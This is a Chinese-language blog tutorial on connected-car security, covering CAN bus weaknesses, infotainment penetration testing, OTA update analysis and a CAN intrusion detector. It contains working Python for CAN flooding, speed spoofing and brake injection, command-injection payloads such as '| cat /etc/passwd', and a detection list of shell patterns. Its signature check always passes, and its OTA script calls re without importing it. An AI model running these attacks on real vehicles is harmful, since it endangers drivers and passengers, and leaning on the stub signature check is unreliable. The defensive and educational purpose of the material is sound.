162_车联网安全与智能汽车攻防:从CAN总线漏洞到远程控制的实战指南 [特殊字符]

162_车联网安全与智能汽车攻防:从CAN总线漏洞到远程控制的实战指南 [特殊字符]

安全风信子

发布于 2025-11-18 16:42:19

发布于 2025-11-18 16:42:19

引言:智能汽车安全的紧迫挑战 🚨

随着自动驾驶和车联网技术的快速发展,智能汽车已成为移动的网络终端。然而,这也带来了前所未有的安全风险。从2015年Charlie Miller和Chris Valasek远程劫持Jeep Cherokee,到2022年特斯拉Model 3被黑客远程控制案例,智能汽车安全事件频发,严重威胁到驾驶者的生命财产安全。

你是否了解智能汽车面临的主要安全威胁?在日常使用中是否担心过车辆被远程控制的风险?欢迎在评论区分享你的想法!

第一章:智能汽车架构与安全模型 🚗



1.1 智能汽车系统架构

智能汽车由多个相互连接的系统组成,形成复杂的网络架构:

1.2 车载网络协议分析

网络协议 | 传输速率 | 应用场景 | 安全特性 |

|---|---|---|---|

CAN总线 | 1Mbps | 动力系统、底盘控制 | 无加密、无认证 |

LIN总线 | 20Kbps | 车身控制、灯光系统 | 无安全机制 |

FlexRay | 10Mbps | 高级驾驶辅助系统 | 部分安全机制 |

Ethernet | 100Mbps+ | 多媒体、导航系统 | 支持加密认证 |





1.3 智能汽车安全威胁模型

智能汽车面临的安全威胁主要来自三个方面:

第二章:CAN总线漏洞挖掘与利用 🛠️

2.1 CAN总线工作原理

CAN(Controller Area Network)总线是汽车内部最常用的通信协议,采用广播式通信,所有节点都能接收总线上的消息。

flowchart TD

A[节点A] --> B[发送消息ID+数据]

B --> C[总线仲裁]

C --> D[广播消息]

D --> E[节点B、C接收并过滤]

classDef stepStyle fill:#f9f,stroke:#333,stroke-width:2px

class A,B,C,D,E stepStyle2.2 CAN总线安全缺陷

- 无身份验证:CAN消息没有发送者身份标识

- 无加密机制:所有数据以明文传输

- 无访问控制:任何节点都可发送消息

- 无消息完整性校验:容易被篡改

2.3 实战:CAN总线攻击工具开发

# CAN总线攻击工具示例

import can

import time

import random

def setup_can_bus(channel='can0', bitrate=500000):

"""设置CAN总线接口"""

try:

bus = can.interface.Bus(channel=channel, bustype='socketcan_native', bitrate=bitrate)

print(f"CAN总线已连接: {channel}")

return bus

except Exception as e:

print(f"CAN总线连接失败: {e}")

return None

def send_can_message(bus, arbitration_id, data):

"""发送CAN消息"""

message = can.Message(

arbitration_id=arbitration_id,

data=data,

is_extended_id=False

)

try:

bus.send(message)

print(f"发送CAN消息: ID=0x{arbitration_id:X}, 数据={data.hex()}")

return True

except can.CanError:

print("CAN消息发送失败")

return False

def can_flood_attack(bus, duration=10):

"""CAN总线洪水攻击"""

print(f"开始CAN洪水攻击,持续{duration}秒")

start_time = time.time()

while time.time() - start_time < duration:

# 随机生成CAN ID和数据

can_id = random.randint(0x000, 0x7FF)

data = bytes([random.randint(0, 255) for _ in range(8)])

send_can_message(bus, can_id, data)

time.sleep(0.001) # 高速发送

print("CAN洪水攻击结束")

def spoof_speed_message(bus, speed_kmh=120):

"""伪造车速消息"""

# 假设0x0D0是车速消息ID

# 假设车速以km/h为单位,占用2字节,低字节在前

speed_bytes = speed_kmh.to_bytes(2, byteorder='little')

data = speed_bytes + b'\x00\x00\x00\x00\x00\x00' # 填充剩余字节

send_can_message(bus, 0x0D0, data)

print(f"伪造车速消息: {speed_kmh} km/h")

def brake_injection_attack(bus):

"""刹车注入攻击演示"""

# 假设0x100是刹车控制消息ID

# 假设第1字节表示刹车力度(0-255)

# 发送紧急刹车消息

brake_data = b'\xFF\x00\x00\x00\x00\x00\x00\x00' # 最大刹车力度

send_can_message(bus, 0x100, brake_data)

print("执行刹车注入攻击")

# 使用示例

if __name__ == "__main__":

# 连接CAN总线

bus = setup_can_bus()

if bus:

try:

# 执行攻击演示(仅在测试环境中使用)

print("\n--- 智能汽车安全测试演示 ---")

print("注意:以下操作仅用于教育和授权测试")

# 伪造车速示例

spoof_speed_message(bus, 150)

time.sleep(2)

# 其他测试操作...

finally:

# 关闭CAN总线连接

bus.shutdown()⚠️ 安全警告:以上代码仅用于教育和授权测试目的,未经许可在实际车辆上使用属于违法行为!

第三章:车载娱乐系统漏洞利用 📱



3.1 车载娱乐系统架构

现代车载娱乐系统(IVI)集成了导航、多媒体、蓝牙和互联网连接等功能,成为智能汽车的重要入口。

3.2 常见漏洞分析

- 不安全的蓝牙配对:缺乏严格的设备认证

- Web应用漏洞:车载浏览器中的XSS和CSRF漏洞

- 不安全的API:缺乏输入验证和访问控制

- 固件更新机制缺陷:未签名或弱签名的固件包

3.3 实战:车载娱乐系统渗透测试

# 车载娱乐系统渗透测试工具示例

import socket

import requests

import subprocess

import re

def scan_open_ports(ip, port_range=(1, 10000)):

"""扫描目标IP的开放端口"""

open_ports = []

for port in range(port_range[0], port_range[1] + 1):

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

sock.settimeout(0.1)

result = sock.connect_ex((ip, port))

if result == 0:

open_ports.append(port)

print(f"发现开放端口: {port}")

sock.close()

return open_ports

def check_vulnerable_services(ip, ports):

"""检查常见的易受攻击服务"""

vulnerabilities = []

# 检查HTTP服务

for port in ports:

try:

response = requests.get(f"http://{ip}:{port}", timeout=2)

if response.status_code == 200:

# 检查是否使用旧版Web服务器

server = response.headers.get('Server', '')

if 'Apache/2.2' in server or 'nginx/1.0' in server:

vulnerabilities.append(f"端口{port}: 发现过时的Web服务器: {server}")

# 检查是否存在默认页面或敏感信息

if 'index of' in response.text.lower() or 'default' in response.text.lower():

vulnerabilities.append(f"端口{port}: 发现目录列表或默认页面")

except:

pass

return vulnerabilities

def check_bluetooth_vulnerabilities(device_address):

"""检查蓝牙设备漏洞"""

vulnerabilities = []

try:

# 使用hcitool扫描设备信息

result = subprocess.check_output(['hcitool', 'info', device_address], stderr=subprocess.STDOUT)

result = result.decode('utf-8')

# 检查蓝牙版本

if re.search(r'LMP Version: [0-4]\.', result):

vulnerabilities.append(f"蓝牙设备 {device_address} 使用过时的蓝牙版本")

# 检查是否支持不安全的配对

if 'Secure Simple Pairing' not in result:

vulnerabilities.append(f"蓝牙设备 {device_address} 可能支持不安全的配对方式")

except Exception as e:

print(f"蓝牙扫描失败: {e}")

return vulnerabilities

def exploit_ivi_injection(ip, port):

"""尝试IVI系统命令注入漏洞利用(演示)"""

print(f"尝试在 {ip}:{port} 上执行命令注入测试")

# 常见的命令注入测试有效载荷

payloads = [

'; ls -la',

'| cat /etc/passwd',

'`whoami`',

'$(uname -a)'

]

for payload in payloads:

try:

# 假设存在一个搜索功能,参数未经过滤

response = requests.get(

f"http://{ip}:{port}/search?query=test{payload}",

timeout=3

)

# 检查响应中是否包含命令执行的迹象

if 'root:' in response.text or 'bin:' in response.text or 'Linux' in response.text:

print(f"⚠️ 可能存在命令注入漏洞! 有效载荷: {payload}")

return True

except Exception as e:

print(f"测试有效载荷 '{payload}' 时出错: {e}")

return False

# 使用示例

if __name__ == "__main__":

# 目标车辆IP(在测试环境中)

target_ip = "192.168.1.100"

print(f"开始车载娱乐系统安全测试: {target_ip}")

# 扫描开放端口

ports = scan_open_ports(target_ip, (1, 1000))

# 检查易受攻击的服务

if ports:

print("\n检查易受攻击的服务...")

vulns = check_vulnerable_services(target_ip, ports)

for vuln in vulns:

print(f"发现漏洞: {vuln}")

# 尝试命令注入

print("\n尝试命令注入测试...")

for port in ports:

if port in [80, 8080, 443, 8443]: # 常见的Web服务端口

if exploit_ivi_injection(target_ip, port):

print(f"在端口 {port} 上发现可能的命令注入漏洞")第四章:远程控制攻击与防御 🌐

4.1 远程攻击向量分析

攻击者可通过多种途径远程控制智能汽车:

- 车联网服务漏洞:利用云服务API缺陷

- 移动应用漏洞:通过车主手机APP作为跳板

- 蜂窝网络漏洞:利用4G/5G通信协议缺陷

- OTA更新劫持:篡改固件更新包

4.2 真实案例分析

案例:2015年Jeep Cherokee远程劫持事件

- 攻击方式:利用Uconnect娱乐系统中的漏洞

- 攻击路径:互联网 → 蜂窝网络 → 车载娱乐系统 → CAN总线

- 影响范围:约140万辆配备Uconnect系统的车辆

- 漏洞后果:可远程控制车辆空调、音响、方向盘、刹车和引擎

4.3 实战:OTA更新安全测试

# OTA更新安全测试工具示例

import hashlib

import requests

import zipfile

import tempfile

import os

def download_ota_update(update_url, output_path):

"""下载OTA更新包"""

print(f"正在下载OTA更新包: {update_url}")

response = requests.get(update_url, stream=True)

with open(output_path, 'wb') as f:

for chunk in response.iter_content(chunk_size=8192):

if chunk:

f.write(chunk)

print(f"OTA更新包已下载至: {output_path}")

return output_path

def verify_signature(update_file, signature_file):

"""验证OTA更新包签名"""

print("验证OTA更新包签名...")

# 计算更新包哈希值

sha256_hash = hashlib.sha256()

with open(update_file, "rb") as f:

# 分块读取文件

for byte_block in iter(lambda: f.read(4096), b""):

sha256_hash.update(byte_block)

file_hash = sha256_hash.hexdigest()

print(f"更新包SHA256哈希: {file_hash}")

# 在此处实现签名验证逻辑

# 注意:实际的签名验证需要使用适当的加密库和公钥

print("警告:此示例未实现完整的签名验证逻辑")

print("在实际应用中,请使用车辆制造商提供的公钥验证签名")

return True # 为演示目的返回True

def extract_and_analyze(update_file):

"""提取并分析OTA更新包内容"""

print("提取并分析OTA更新包内容...")

temp_dir = tempfile.mkdtemp()

try:

# 检查文件类型并提取

if update_file.endswith('.zip'):

with zipfile.ZipFile(update_file, 'r') as zip_ref:

zip_ref.extractall(temp_dir)

print(f"更新包已提取至临时目录: {temp_dir}")

# 分析提取的文件

analyze_ota_contents(temp_dir)

else:

print("不支持的更新包格式")

finally:

# 清理临时文件(可选)

# shutil.rmtree(temp_dir)

pass

def analyze_ota_contents(directory):

"""分析OTA更新包中的文件"""

firmware_files = []

config_files = []

scripts = []

# 遍历目录查找关键文件

for root, dirs, files in os.walk(directory):

for file in files:

file_path = os.path.join(root, file)

# 检查文件类型

if file.endswith(('.bin', '.img', '.hex')):

firmware_files.append(file_path)

elif file.endswith(('.json', '.xml', '.conf', '.cfg')):

config_files.append(file_path)

elif file.endswith(('.sh', '.py', '.js')):

scripts.append(file_path)

# 报告发现的文件

print(f"\n发现的固件文件 ({len(firmware_files)}):")

for firmware in firmware_files[:5]: # 只显示前5个

print(f" - {firmware}")

print(f"\n发现的配置文件 ({len(config_files)}):")

for config in config_files[:5]:

print(f" - {config}")

# 检查配置文件中的敏感信息

check_config_file(config)

print(f"\n发现的脚本文件 ({len(scripts)}):")

for script in scripts[:5]:

print(f" - {script}")

# 检查脚本中的安全问题

check_script_security(script)

def check_config_file(config_path):

"""检查配置文件中的安全问题"""

try:

with open(config_path, 'r', errors='ignore') as f:

content = f.read()

# 检查是否包含硬编码的凭据

sensitive_patterns = ['password=', 'key=', 'token=', 'secret=', 'credential']

for pattern in sensitive_patterns:

if pattern.lower() in content.lower():

print(f" ⚠️ 警告: 在 {os.path.basename(config_path)} 中可能包含敏感信息")

break

except Exception as e:

print(f" 无法分析 {config_path}: {e}")

def check_script_security(script_path):

"""检查脚本中的安全问题"""

try:

with open(script_path, 'r', errors='ignore') as f:

content = f.read()

# 检查常见的不安全操作

unsafe_patterns = [

'exec(', 'eval(', 'subprocess.call([', 'os.system(',

'rm -rf', 'chmod 777', 'curl.*|sh', 'wget.*|sh'

]

for pattern in unsafe_patterns:

if re.search(pattern, content, re.IGNORECASE):

print(f" ⚠️ 警告: 在 {os.path.basename(script_path)} 中发现潜在的不安全操作: {pattern}")

break

except Exception as e:

print(f" 无法分析 {script_path}: {e}")

# 使用示例

if __name__ == "__main__":

# 测试环境中的OTA更新URL(实际使用时替换为真实URL)

ota_url = "http://example.com/firmware/update_v1.2.3.zip"

temp_file = "/tmp/ota_update.zip"

signature_file = "/tmp/update_signature.bin"

try:

# 下载OTA更新包

# download_ota_update(ota_url, temp_file)

# 模拟文件已存在

temp_file = "./sample_ota.zip"

# 验证签名

# verify_signature(temp_file, signature_file)

# 提取并分析

extract_and_analyze(temp_file)

except Exception as e:

print(f"OTA安全测试失败: {e}")第五章:车联网安全防御措施 🛡️

5.1 车载网络安全加固

CAN总线安全增强:

- 实施CAN消息认证机制

- 添加消息完整性校验

- 部署入侵检测系统(IDS)

网络隔离策略:

flowchart TD A[动力控制系统网络] --> B[网关/防火墙] B --> C[车载娱乐系统网络]

style A fill:#f9f,stroke:#333,stroke-width:2px

style B fill:#f9f,stroke:#333,stroke-width:2px

style C fill:#f9f,stroke:#333,stroke-width:2px

click A "动力控制系统网络: 严格隔离"

click B "网关/防火墙: 深度检测"

click C "车载娱乐系统网络: 限制访问"### 5.2 身份认证与访问控制

1. **多因素认证**:结合密码、生物识别和物理令牌

2. **最小权限原则**:每个系统组件仅授予必要的权限

3. **动态访问控制**:根据上下文和风险级别调整访问权限

### 5.3 实时监控与响应

```python

# 车载网络入侵检测系统示例

import can

import time

from collections import deque

from threading import Thread

class CANIntrusionDetectionSystem:

def __init__(self, bus, window_size=100, threshold=50):

self.bus = bus

self.window_size = window_size # 滑动窗口大小

self.threshold = threshold # 异常检测阈值

self.message_count = {} # 消息计数

self.message_history = deque(maxlen=window_size) # 消息历史

self.is_running = False

self.detected_anomalies = []

def start_monitoring(self):

"""开始监控CAN总线"""

self.is_running = True

self.monitor_thread = Thread(target=self._monitor_can_bus)

self.monitor_thread.daemon = True

self.monitor_thread.start()

print("CAN入侵检测系统已启动")

def stop_monitoring(self):

"""停止监控CAN总线"""

self.is_running = False

if hasattr(self, 'monitor_thread'):

self.monitor_thread.join(timeout=2)

print("CAN入侵检测系统已停止")

def _monitor_can_bus(self):

"""监控CAN总线并检测异常"""

while self.is_running:

try:

# 接收CAN消息

message = self.bus.recv(timeout=1.0)

if message:

self._process_message(message)

self._detect_anomalies()

except Exception as e:

print(f"监控错误: {e}")

time.sleep(1)

def _process_message(self, message):

"""处理接收到的CAN消息"""

# 记录消息

timestamp = time.time()

msg_info = (timestamp, message.arbitration_id, message.data)

self.message_history.append(msg_info)

# 更新消息计数

can_id = message.arbitration_id

self.message_count[can_id] = self.message_count.get(can_id, 0) + 1

def _detect_anomalies(self):

"""检测CAN总线上的异常活动"""

current_time = time.time()

# 1. 检测消息洪水攻击

self._detect_flood_attack(current_time)

# 2. 检测异常消息ID

self._detect_abnormal_ids()

# 3. 检测消息内容异常

self._detect_content_anomalies()

def _detect_flood_attack(self, current_time):

"""检测CAN洪水攻击"""

# 计算最近1秒内的消息数量

recent_messages = [msg for msg in self.message_history if current_time - msg[0] < 1.0]

if len(recent_messages) > self.threshold:

anomaly = {

'type': 'flood_attack',

'timestamp': current_time,

'message_count': len(recent_messages),

'threshold': self.threshold

}

self._trigger_alert(anomaly)

def _detect_abnormal_ids(self):

"""检测异常的CAN ID"""

# 这里简化实现,实际应基于已知的正常ID列表

known_safe_ids = [0x0D0, 0x100, 0x123, 0x456] # 示例

# 检查最近的消息

for timestamp, can_id, data in list(self.message_history)[-10:]: # 检查最近10条消息

if can_id not in known_safe_ids:

anomaly = {

'type': 'unknown_can_id',

'timestamp': timestamp,

'can_id': can_id,

'data': data.hex()

}

self._trigger_alert(anomaly)

def _detect_content_anomalies(self):

"""检测消息内容异常"""

# 简化实现:检查关键消息的数据范围

for timestamp, can_id, data in list(self.message_history)[-10:]:

if can_id == 0x0D0 and len(data) >= 2: # 假设0x0D0是车速消息

# 提取车速值(假设前两个字节是车速)

speed = int.from_bytes(data[:2], byteorder='little')

# 检测异常车速

if speed > 300: # 超过300km/h

anomaly = {

'type': 'abnormal_speed',

'timestamp': timestamp,

'can_id': can_id,

'speed_value': speed

}

self._trigger_alert(anomaly)

def _trigger_alert(self, anomaly):

"""触发安全警报"""

# 避免重复警报

for existing in self.detected_anomalies:

if (existing['type'] == anomaly['type'] and

time.time() - existing['timestamp'] < 5):

return

self.detected_anomalies.append(anomaly)

print(f"🚨 安全警报: {anomaly['type']}")

print(f" 详情: {anomaly}")

# 可以在这里添加响应措施

self._respond_to_anomaly(anomaly)

def _respond_to_anomaly(self, anomaly):

"""响应检测到的异常"""

# 这里可以实现各种响应措施,如隔离网络、发送警报等

# 注意:在实际车辆中,响应措施必须谨慎实施,避免影响安全关键功能

if anomaly['type'] == 'flood_attack':

print("正在实施洪水攻击缓解措施...")

# 示例:可以向总线发送错误帧或通知安全控制单元

def get_status_report(self):

"""获取系统状态报告"""

report = {

'current_time': time.time(),

'total_messages': len(self.message_history),

'message_types': dict(self.message_count),

'detected_anomalies': self.detected_anomalies,

'is_monitoring': self.is_running

}

return report

# 使用示例

if __name__ == "__main__":

try:

# 设置CAN总线

bus = can.interface.Bus(channel='can0', bustype='socketcan_native', bitrate=500000)

# 初始化入侵检测系统

ids = CANIntrusionDetectionSystem(bus, window_size=500, threshold=100)

# 启动监控

ids.start_monitoring()

# 保持运行一段时间

try:

while True:

time.sleep(1)

except KeyboardInterrupt:

print("\n接收到中断信号,停止监控")

finally:

# 停止监控

ids.stop_monitoring()

bus.shutdown()

except Exception as e:

print(f"错误: {e}")第六章:未来趋势与安全建议 🔮

6.1 车联网安全技术发展趋势

- 区块链技术应用:用于车辆身份验证和数据完整性保障

- AI驱动的威胁检测:利用机器学习实时识别异常行为

- 硬件安全模块(HSM):提供安全密钥存储和加密操作

- 零信任架构:所有通信都需要持续验证,不信任任何内部或外部实体

- 量子安全通信:为未来量子计算威胁提前做好准备

6.2 汽车制造商安全建议

- 安全开发生命周期(SDL):从设计阶段就考虑安全因素

- 持续漏洞管理:建立漏洞披露和修复机制

- 安全测试与验证:定期进行渗透测试和红队评估

- 安全事件响应:建立专门的安全响应团队和流程

- 用户安全教育:提供车主安全使用指南和培训

6.3 车主安全防护建议

- 定期更新固件:及时安装官方OTA安全更新

- 谨慎连接设备:避免连接不信任的蓝牙设备和Wi-Fi网络

- 保护车钥匙:使用信号屏蔽袋存储车钥匙,防止中继攻击

- 关注安全公告:了解车辆可能存在的安全漏洞

- 使用原厂配件:避免安装未经认证的第三方设备

结论与互动:智能汽车安全的未来 🚀

智能汽车的安全挑战将随着技术的发展而不断演变。在享受智能科技带来便利的同时,我们必须高度重视安全风险。通过多层次的防御策略、持续的安全评估和行业合作,我们才能共同构建更安全的智能出行环境。

互动问题:

- 你认为智能汽车面临的最大安全威胁是什么?

- 自动驾驶技术的发展是否会带来新的安全挑战?

- 在保障安全的同时,如何平衡用户隐私保护?

欢迎在评论区分享你的想法!如果你觉得本文对你有帮助,请点赞、收藏并分享给更多对智能汽车安全感兴趣的朋友!

参考资源 📚



- SAE J3061 汽车网络安全指南

- ISO/SAE 21434 道路车辆网络安全标准

- 美国高速公路交通安全管理局(NHTSA)汽车网络安全指南

- 汽车信息共享分析中心(Auto-ISAC)

- Charlie Miller和Chris Valasek的Jeep Cherokee远程攻击研究

标签:#车联网安全 #智能汽车 #CAN总线 #远程控制 #网络安全

本文参与 腾讯云自媒体同步曝光计划,分享自作者个人站点/博客。

原始发表:2025-11-12,如有侵权请联系 cloudcommunity@tencent.com 删除

评论

登录后参与评论

推荐阅读

目录